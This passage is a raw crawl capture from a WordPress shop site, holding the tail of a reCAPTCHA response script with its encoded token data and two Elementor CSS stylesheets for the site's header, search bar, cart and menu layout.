/AinCkT1Jw58hd8OdRsOlfMKvw7B7TsKnYMKbwpnCqMO5dcOew5vCp1RqazvCtCrDtgTCq8OGwqwQw6Z1wr0pEcOtwo9fw5lIGF/ChcO4wo7CqsOhwoDDjsOewqXDnzXDm8Knw4pOw444w7PDsUDCrGrDkxwpdcKlwpBow6nCiCvDrXXDgxwrLB3Di0XDqCQww5IbXXHChsOtwrXDkMOawqFhIMOHKsOMD8ODXcKbwqkaw5sVIcOTw4oZwq/Cr2FWCsOHUsOqN8KkCTvChMKtKwPCl8KZwoXCo3DDvnJqd8O0wo/ChwQ3dh5bw7/CsMKWwq5iw4wAwpnChj1yw7PDvMO3w6wuG3PDrsKAfVc3MXbDp8KDw6kpw6l7PcKOW2rCrGk6QcKHw4LDkw1dFFgXw7jDkABhwpAtwpvCmUzDuQZ9fcKCCVPCrMKDw6o3YCTCpT/CjR0XwrTDk8KTKsO6wptmwrnCjMO3EVwWNcO1wrHCusKHZ8O4aRjDsxY9Z8KrwpzDjTx+wq00wr0lBEvClsO0civDjmYlacOVw4ogUmrCukTDn8Kiw5nDjTbCjcKiw5xtwp/[base64]/EsKCw6/DpMOhw5bCjyPCsgsgJyLCohBRBGHCs8Oew5UpwpbDm8Knwq3DgBJlwossL3jDhxIjwr/Di2XDhQRbwpDDslfDui3Cn8O5w4AmBMOQG8KUw4nDtsK+WEojw57Dm8OcKA8WVMOVSU3DrBoow4DDoQh+UsOcwrx4ECjDn1Qww5HDsMOlw4cPwpZgw7fDpcOywo5GClfCmB1jwrcxw6fDt8OOVMKowrvDusKuP09Tw6QnR8KQEDTDlVJbSQjCu8KFXGnDocKfw5/CkyhewoTDvMOJwoJIwpbCgcOPw4LCnsK7GMKMJ1RmQsOWwp4oZC/CjsOJwoTDqGTDtcOVw5LCmsKWRlFLfhDCuCPCn8KAHS7DuT/[base64]/CrgofaMOZXQ5YwpPDlzXCr8Oxw7PCgsOewrV7FsOrw6DCu8KSE8K7wrk4wqrCm8Kcw5/CpcKBKDcDw6RwUnzDgGTCkHnDkTbDuBrCrsKBRwAWw77DvCjCgFQGaAzCmsOfG8O5woLDqsK5PcO3w5bDpcO1w7VGcUMhfEQrQ18Tw5fDu8O2wpjDnk19fCAXw5PCmAlMccO8TWJMacOiO3EATgjCrcK8wrERH13DhE7Do1fClsORUcOtw4wZWMOBw63CvE/ClwbCnQXDjsKPEGcfwoR7wqrCo1zCkRkmw5xDCCsjdcK4BcOGw7DCs8OLU1rDoMK2UsO7wrgHU8KVw5Qhw7/ClzciQcKAQlUdUcK2wqY4w6DCphrDjEtyNFLDqcKRwqVbwqvCtFLCpMKqwppuwr1NOiHDsSlIwovCv8KkNcKsw6J0w4NRYMOhT3Ekw6/DgwDDs8KGw5oAfHkGYW7Cu2HDrAwWworDgQDCksO7T1/CpMKLUX/Cl8KTAUJrw47DtsOMwrTDjMOEOV8jYMKcw5pyGlJwwpt8OcKJW8KRw71oWMKlIFsJBsO3NsK6w73CpMO7w6ENaMKcCC/CjsK/BzrCrsO6wovCoHjCvsOYBFhhE8Ojw6TDtVs8w5nCisOqTsO4wph2BcK1D0HCp8KwwrfChxvCgQYfwpAWfX9two7DoS15w4Ntw7HCmcKyw4vDkMO/EBQjwq1vwpZVF8K5fXnChg3CuDRAw6rCp8KvCsKzUVVFwrcUwpLCmhFTRj4GAQh+wofCm8KoAcO8wpbCv8K6cQsHJR19NkTCpgXDmsO5Km/CjsO6S8KbYcOCwpoMw6JQw5HCkG0nCsO/[base64]/DhF/Cug9Uw5ZswpU7C8OwwprDlT4hDlREw7kIMXpYwqHCoEYtw54Dw4AzwppMBMOcTk4swo/DpVfDm8OnwqfCqsOYwq0VIS3DtEgAw6jCncOXwrAwwogqw5jDpU3Dq2DCr8ODe8KHwpgTPRhTX8OFNMKRSAIyYVt6ecOXM8OfAsOAw5B9Lx1WwqXDssO9d8O4McO7wpzCksKuw53DlmPDj25FVsO/[base64]/[base64]/DssKSV8OwcRDDq23DmsKMXsK1wqlswoXCrsKOG0/CscOVV2BowrsoQDvDqnfDmgrDrXLCv3U1w5kow45nw7lDw6I8w7zDlcO0U8KSfcKkwr7ChcOJwqRwPcOKPkbCtcKvw4jCq8KnwocRJ0bCpVjCksODNjonw6/CgsKJDTfCilfDpRoPw4rCucOOaw9oaVk3wr4Pw43ChgEGw5R2d8OowooUw50zw6fCrABmwrt9w6nDqmxLOsKBLcOZEUDDqHtUcsOuwpFBwrLCvDl5wpRcwpQceMKRwpJvwq/DucOYwqUeGhfCnnHCrMOhSWvCssOnQ1nCusKpwoEpVEQyOzxvw7Q/ZsKEGEJdFSgKOsOJC8K6w6cCdh7Dim0/[base64]/w6hFFsKWSsOUNgllw5DCqA/Ckw/CnljDiGrCsGzDnW4xXyDCnH/Cs1JbYsOdwqgtw5lawqg/wpVOw71/RMOULxjDkmVsKsKcw6IsIytFwrN6LcKow5Vyw5fCmMO5wqlkKsOJwr0qS8Kfwr3DgMKiw7TCpB50wp3DuG0KWMKiNsOwHcO4w5BCwrZ8w5xeUWHCicO9IVDCpcKFAFN4w4bDrBQqVjDDgsO8wrQNwpILFg19V8OswqvDsE/DpcOGOcKBV8OFHsOhVC3CqsKxw6XCqjUtw73CvMKcwprDim8AwrTCrMKJwoJiw7Rgw4vCrE89D2bCh8KWQMOYw7MAwoLDgDLDtQ0ow7txw6XDtjPDmRloAcO9G03Di8KSGi7DghsbLcKmw47DlsKycsO1PHdxwr1VKsKcwp3DhsKiw5nDnsKkRRxnwrLCiSd2EMKuw4/[base64]/PH15w6LCqzrDmjLDgwxrwqnCmCnCsl02w7k7w4vDsh/[base64]/[base64]/[base64]/DvcOaw7UkQsKmDgvDk8KuwrxOwoPDk3LDm8K8w4glIm5Lw4zDnMOrw6xKEihhw7fCiVnDpMOydcKCw53Co0BdwpZgw70FwpTCssK9wqd9aFPClh/DigHCh8KgSMKewqMyw6vDp8OZCkHCtEXCoVbCkXrCksOuXMKlVsOgbADDqsO7wpbCn8O5S8O3w4jDgcOeDMKVDMKsesO8w41sFcOLQ8OKwrPCtMKhwqNtw7ZrwqlTw4Y9w6rCl8KiwpLDksOJRmceKTNtblZ/woYFw6PCqMK3w7TCnknCosO9c2k4wp5WKngkw5hWFknDozXCoCApw4x0w54iwqJew58xwrHDlytYf8Oww67DqDhuwqXClW3DmMKff8K0w7nDp8K/wonDjsOgw4HDuRTClHk/[base64]/w6jCminDo33Cl8KKwprCiEtQTSctwqMkwovCvkfCn0/CrwhTwqfCpUjDrGDChxDDvcOow4Y6w718KmrDnsKLwq4Fw6QPIcKqw67DhcOKwqvCnAJdwobCmMKCDsOBw7PDt8Oww61Aw6nCmcKrw74XwqvCqcOiw4xyw57CrFU/wqjCiMKhw4Znwpgpw7IHMcOHRQvDnF7DvMKvwpo7wo3DrsO9RlnDp8KZw7PCmRB9LcObw4VQwpPCqcKhbMKIKSLChw7DphrClUsTBsKuXQHDhcKnwoNyw4EBVMOAw7PClRHDmcK8CBrCuyU6EMKFLsKHMF7DnC/Crk/[base64]/CmEPCtsK/[base64]/w79TfsOwwpwgwqvDl8OewrN7wrTDsVpbeMK5VMKSFsKowprCqGcCbMOBMcKKcmDCiQHDiV7DtXF/cXbCkRYyw5nDvQzCsjYxccKVwobDk8Ozw7/Dpj5LDMOUPDQZw6Juw4HDlSvClsOqw4Qpw73DmMOsXsORBsK/VcK2fsKzwpdOWsKeNmUFJ8Kew4/DvMKgwrDCqcK4woDCgsOWIRxFG07Ci8KtNm5HbyE7Wz8Fw73ChMKwNVLCmMOQNWjCulh8wpMYw77CsMK7w6AFDMOgwqJTcRvCjMO3w45RPznCm3tvw4TCjMOyw63CoAzDlnjDscKewq4Dw7d+YkUrw4jCnCHClsKbwp5Qw7HCncO+Z8OSwpVHw79/wqLDuSzDgsOHEyfDlcO+w47CisOuecKowrpww7A+MlFiOUh/GW7Clm9Hwrd9w43DksO5w6nDlcOJFcOxwphdYsKBTMKYw4/Dg2IrJ0fCqFTDth/DscK3w6jCncO+wpstwpVQezvCrwjDp3XDh0/Dh8OBw5l7L8K2wox5VsKOKcO2NMO0w7fCh8KUwpB5wr1Pw4fDpTdrw4khwrzDtC19S8OIZcOcw7vDmMOHVi8iwqnDnUVSehJhBC/DqsKtd8KlfTYjWsOqAsKawq7DkMOAw6XDnMK/[base64]/Cq8KBw5Mcw6fDilJqIsKwwqwTwoPDkU/DiQbDq8Kxw5nCmwjDicO+wpXDvTLDkcO/wo/[base64]/[base64]/Dh0TDoCLDi8Orw5E8CsKLwojDqnsXY2DDom7DrsKHw6PDlj4Dwq/CusOKOcO4AGMgw7fChk5cwrtORMKdw5nCqlTDusKWw4JCQ8O+wpDCh1nDgSTCmMODMm43w4AxJXUbdcKgw6JwOHrCn8OOw5kVw47Dn8K1NzMfwpBPwqPDosK0Wg5GesKrYVJ4wog0wq/Dr30+BcKsw4pPO2N9PXJeFh8Twq8dPMOCK8OWU3LDhcO8XmHCmlvCkMKQacO+CWEHTMK8w68CQsODdR/DocOFOMKbw7t7wqY9KFLDnMO7VsKdYV/Ct8Khw7o0w6M2w4/DjMOPwrd+UkM2H8Kiw7lJaMOFw4AJw5lTwpgUfsKWdD/DlsKCJ8K2csOHFxHCjcOcwpzCmsOmQU1Ow4fDuRwsA1zCglfDvzEew6jDuzDDlwgyaknCnlpGwq/[base64]/w6J2d3jCmjvDiiglw5EjLj/[base64]/DoRPDqcOIRcOVwovDgMOlw6F2w6xyw5vDusO9wo1IwpNqwonCtsOgB8OlN8KHR0VOLsOnw57CksOXNcK2w47Ci1LDs8K0aQ7DnMOYUw5jwrdTb8OvYsO/M8OINMK7wqXDuS5vwoBLw4AvwpITw4TCocKMwrnDnmrDoGPDpkQMfsOMdMOTw5RBw7rDulfDocOjCMKQwpsOfh8Cw6YNw647ZsKmw5s7FgEvw6XCv1APFMOZVlPCnB10wrcyRRXDhMOdc8OFw77Ck28Qw47Ci8OMeRPDs3Now6RYMsKaWcKecStuIMKSw7/DpsOeHDN/bTICwpXCnAnChljCucOCZShjK8KJBMO8wrJ6ccOyw63DpHfCiynCr23CgXgGwopsd113wr3Ck8KzcBrCu8Ouw7fDoVhywo4gw5LDhBXCpcOUCsKbwonCg8K8w5/DlVnDu8OqwplFCFLDt8Kjw4LDii5zwohNYzPDlz1gQMOfw47DpQdTw6ZSCVTDv8KvXVNkKVQnw53CnMOFXEPDrwlewqhkw5nCgMOCWcK2N8OHw6l+w5FvLcKHwrXDrsKXRQfDkQ7DiQ51worCtWMJSsKTan9NOU8TwqDCq8K1emJCeUzCosO0wq8Ow4/CosOpIsOfWsOxwpfCriZkaELDjz9JwpBuw7LCjcOgcjUiwpDCkW4yw63CkcOMOcOTX8K9BTxXw7jDojTCs2XDoXReZcOswrF3dzY2wqZSZHXCpwMLcsKcwq3Ctz9fw43CmjHDlMOswp7DvRrDpMKEL8KSw5/CnS/[base64]/CoMKNwrHDsCwVfMOBwqrDk8KaXE/[base64]/DpcKsGsK3fMKVeMOCw4A4wrTDosOzHMOLwp9aCcOYF3PCjBNfwqPCr8O9w7sPw4TCj8O9wrodXcKlY8K2PcKFasOIKR7DnB5pw5FewrjDpH9iwqnCn8KMwozDkEgqfMO5w4MYYksHwot/[base64]/[base64]/Du3hYOcOQw6jDlcOkZ2lWw5jCoH3DrUnCrybCuMKRJVJDJMOLF8OGw656w5HDnlzCm8O9w4nCucOrw7Y2VmZqU8ORVA3CtcO+CQQLw6YHwoXCssOcwrvCl8OSwpvCpR1gw6jDuMKTwo5ewrPDqFl2wpvDiMKnw451wpUtUsKOFcOPw7/Dq0d6XyVIwpHDg8KZwq/CslfDvG7DuS3ChVrCuRPDjXkGwqVJeh3Ct8KKw6DDkcK8w59MPy/[base64]/[base64]/a3nCh18NIsO6wrHCgTBXwr0xwqHDisO1IsKlE8KpH0IPw4UhwqLChcOKVMKeJU1fOMORWBXDvlDDkUPDuMK1KsO0wpotGMO0w7XCrwI8wrTCrsOmQsKjwpXCmgTDi0Rpwqsnw4M5w6NlwrFDw7B+VcKtccKCw73Cv8OWIMKzCSDDiBAQbcOuwq/[base64]/WSvDrsO1wpLDtDPDvsKrw7EJw7Y7w6M7wpgqE1DCqsOlY8OHGsO0G8KmdsKmwqZ/w4dcbmE6T1E9w7vDg1nDl1JcwrjCq8O9bCQ3JDnDv8ORN1R/PMKHEWbCocOHHVkowrhrw67Cr8OicljDmh/DocKAwrbCrMKeNzHCrwnDqzHCiMOzRwHDnABaExbDq28ww4nCtsK2bjHDoGE9w5nCp8Obw6vChcKRO09oUFQ0IcKBw6B1B8O8QkZvw6B4w53DlBbDjsOfwqkKXUB2wqZzw4Zrwr/DiQrCn8Olw7lvwo0CwqPDj2RvZ1nDm3vDoklCOgU9C8KpwqBZUcOUwqLClcOpFsOnw7rChMO1EhxGHS/ClMOow68dbxPDhkQUCHsIPsOyMiPCgcKCw4UdTxcZMBTDjsO+H8KAF8KMwobDiMO9I1XDh0jDvwMjw4/DksOZcUXChCogRU7DgjQNw6UgVcOFGD7DrTHDs8KVdWs2EAfCsQcJw7MEXl0gwrtwwp8BUWnDjcO7wq3Cl1Q+RcKwP8OrYsOkCGUcCsOwNsOKw6F/w7PDsBsXLRnDrWcaDsKOfHZFCx4FMmgFJQvCuFTDqE/DlBkcwqsKw6psYMKnDBAZNsKxw57Cp8O4w73CiitXw5oVWMKxU8OOZEzChVpxw5RXMUbDrBzCpcKgwqg\\u003d\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oy1VREL/aLSA9A+DbtdE66FIT3DF7wI+Vj59CZKQkdM\\u003d\x22,1,0,null,1,1769013739680,0,0,[158,126,157,201],null,[88,97,115],\x22RC-17QFMb8NFeFkYA\x22,null,null,null,null,null,\x220dAFcWeA7aElj27ZMBNMeK_jWRIcQDHUfO4ttqlYH-N3D_DJbphT019bt_9UcUYIrQqHfJKhw-_RPewOcwS8fahm9XwTe0EbIfsA\x22,1769096539816]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080
body_size: 908
content:
.elementor-16229 .elementor-element.elementor-element-cfab072:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-cfab072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > div.elementor-element-populated{padding:10px 10px 10px 10px !important;}.elementor-16229 .elementor-element.elementor-element-0123753{text-align:center;}.elementor-16229 .elementor-element.elementor-element-0123753 .elementor-heading-title{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16229 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:2px 2px 2px 2px;border-color:#971C52;border-radius:3px 3px 3px 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -2px - -2px - 2px ) !important;left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-group, .elementor-16229 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#971C52;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-search i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-16229 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .text-account{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#971C52;background:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-16229 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-16229 .elementor-element.elementor-element-19961d2:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-19961d2 a{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a i{color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 > ul > li > a{padding-left:10px;padding-right:10px !important;}.elementor-16229 .elementor-element.elementor-element-3a1f29c .product-recently-viewed-header h3{font-size:15px;color:#FFFAFA;}@media(min-width:768px){.elementor-16229 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-16229 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-16229 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-16229 .elementor-element.elementor-element-9c8b004{width:85%;}.elementor-16229 .elementor-element.elementor-element-734c03e{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080
body_size: 165
content:
.elementor-14376 .elementor-element.elementor-element-512a3ed5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14376 .elementor-element.elementor-element-512a3ed5{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-49dada0a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-49dada0a{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5816d28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-6ad13fa > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-6ad13fa{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-9422bfd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-9422bfd{text-align:center;}.elementor-14376 .elementor-element.elementor-element-f0d75e1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-ddadd47 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-ddadd47{text-align:center;}.elementor-14376 .elementor-element.elementor-element-ec01095:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-15c4057 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-15c4057{text-align:center;}@media(max-width:1024px){.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{margin:0px 0px 